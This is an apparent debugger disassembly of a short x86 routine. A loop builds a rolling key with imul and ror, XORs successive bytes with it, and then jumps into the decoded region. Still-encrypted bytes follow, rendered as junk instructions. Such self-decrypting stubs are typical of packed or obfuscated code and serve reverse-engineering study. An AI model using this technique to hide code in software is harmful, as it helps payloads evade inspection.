 6DC8EBD4 BF D0 90 68 48 mov edi,486890D0
6DC8EBD9 81 C1 4D 02 00 00 add ecx,24D
6DC8EBDF B9 BA 09 00 00 mov ecx,9BA
6DC8EBE4 89 FA mov edx,edi
6DC8EBE6 BB C2 17 00 00 mov ebx,17C2
6DC8EBEB 31 DB xor ebx,ebx
6DC8EBED > 83 C6 29 add esi,29
6DC8EBF0 89 CE mov esi,ecx
6DC8EBF2 83 E6 03 and esi,3
6DC8EBF5 75 13 jne 1.6DC8EC0A
6DC8EBF7 89 FB mov ebx,edi
6DC8EBF9 66 01 DA add dx,bx
6DC8EBFC 6B D2 03 imul edx,edx,3
6DC8EBFF C1 CA 05 ror edx,5
6DC8EC02 81 C7 30 25 00 00 add edi,2530
6DC8EC08 89 D7 mov edi,edx
EIP 6DC8EC0A > 30 10 xor byte ptr ds:[eax],dl
6DC8EC0C 40 inc eax
6DC8EC0D 90 nop
6DC8EC0E E2 DD loop 1.6DC8EBED
6DC8EC10 E9 43 05 00 00 jmp 1.6DC8F158
6DC8EC15 FF ???
6DC8EC16 FF ???
6DC8EC17 FF ???
6DC8EC18 FF 0F dec dword ptr ds:[edi]
6DC8EC1A 0A 00 or al,byte ptr ds:[eax]
6DC8EC1C 00 A3 33 01 00 00 add byte ptr ds:[ebx+133],ah
6DC8EC22 68 01 00 DB AC push ACDB0001
6DC8EC27 00 00 add byte ptr ds:[eax],al
6DC8EC29 28 8D 04 00 34 02 sub byte ptr ss:[ebp+2340004],cl
6DC8EC2F 00 00 add byte ptr ds:[eax],al
6DC8EC31 1E push ds
6DC8EC32 B9 8E 5C 06 07 mov ecx,7065C8E
6DC8EC37 09 06 or dword ptr ds:[esi],eax
6DC8EC39 07 pop es
6DC8EC3A 05 10 15 0F 0E add eax,E0F1510
6DC8EC3F 06 push es
6DC8EC40 12 00 adc al,byte ptr ds:[eax]
6DC8EC42 00 09 add byte ptr ds:[ecx],cl
EAX 6DC8EC44 0B 0C 05 57 56 52 58 or ecx,dword ptr ds:[eax+58525657]
6DC8EC4B D3 D1 rcl ecx,cl
6DC8EC4D 55 push ebp
6DC8EC4E 16 push ss
6DC8EC4F 43 inc ebx